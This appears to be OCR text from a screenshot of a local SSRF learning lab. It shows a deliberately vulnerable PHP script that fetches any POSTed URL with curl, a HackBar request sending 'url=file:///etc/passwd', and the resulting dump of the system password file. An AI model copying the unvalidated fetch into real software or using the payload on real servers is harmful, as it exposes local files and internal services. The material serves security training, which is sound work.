 127.0.0.1:12589/ssrfLearnTest.php
4
安全资讯 大佬博客/社区 在线工具 SRC平台 渗透测试 影视 CTF
<?php
error_reporting(0);
highlight_file(__FILE__);
$url = $_POST['url'];
if($url){
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, $url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_exec($ch);
curl_close($ch);
}
?>
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbi
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/no
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gn
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
元素 源代码 Recorder Performance insights 控制台 网络 内存 性能 应用 Lighthouse AdBlock 安全 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://127.0.0.1:12589/ssrfLearnTest.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
url=file:///etc/passwd